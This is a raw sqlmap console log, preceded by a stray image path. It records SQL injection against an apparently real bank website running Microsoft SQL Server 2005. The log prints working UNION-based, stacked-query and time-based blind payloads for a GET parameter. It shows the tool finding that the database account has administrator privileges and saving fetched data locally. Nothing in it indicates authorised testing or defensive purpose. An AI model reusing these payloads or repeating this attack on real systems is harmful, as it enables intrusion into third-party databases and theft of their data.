 Place: GET
Parameter: param
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: param=135791') UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(111)+
CHAR(109)+CHAR(113)+CHAR(67)+CHAR(98)+CHAR(72)+CHAR(116)+CHAR(77)+CHAR(115)+CHAR
(114)+CHAR(86)+CHAR(97)+CHAR(99)+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(104)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &city_id=187
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: param=135791'); WAITFOR DELAY '0:0:5'--&city_id=187
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: param=135791') WAITFOR DELAY '0:0:5'--&city_id=187
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: param, type: Single quoted string (default)
[1] place: GET, parameter: city_id, type: Unescaped numeric
[q] Quit
> 0
[22:39:11] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:39:11] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[22:39:11] [INFO] testing if current user is DBA
database management system users privileges:
[*] jlbankDbUser (administrator)
[22:39:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:39:11] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap0.9\ou
tput\m.jlbank.com.cn'
[*] shutting down at 22:39:11